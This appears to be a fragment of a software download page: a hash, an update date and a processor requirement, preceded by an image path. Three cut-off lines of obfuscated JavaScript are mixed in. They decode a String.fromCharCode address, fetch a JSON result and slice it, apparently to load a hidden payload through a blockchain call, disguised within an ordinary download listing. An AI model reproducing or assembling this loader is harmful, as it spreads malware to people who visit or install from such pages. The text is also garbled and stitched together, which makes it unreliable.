
📦 Hash-sum →
fadc2cd26871e9f82d2325ed736ed034
📌 Updated on
2026-04-30
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz processor needed